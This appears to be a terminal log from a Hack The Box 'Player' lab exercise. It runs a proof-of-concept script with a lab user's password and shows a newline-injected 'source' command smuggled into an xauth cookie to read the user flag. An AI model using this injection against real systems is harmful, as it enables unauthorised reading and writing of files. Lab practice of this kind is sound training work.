 ┌─[✗]─[user@parrot]─[~/Documents/htb/player]
└──╼ $python2 poc.py player.htb 6686 telegen 'd-bC|jC!2uepS/w'
INFO:__main__:connecting to: telegen:d-bC|jC!2uepS/w@player.htb:6686
INFO:__main__:connected!
INFO:__main__:
Available commands:
    .info
    .readfile <path>
    .writefile <path> <data>
    .exit .quit
    <any xauth command or type help>

#> .readfile /home/telegen/user.txt
DEBUG:__main__:auth_cookie: 'xxxx\nsource /home/telegen/user.txt\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:30e47abe9e315c0c39462d0cf71c0f48
#>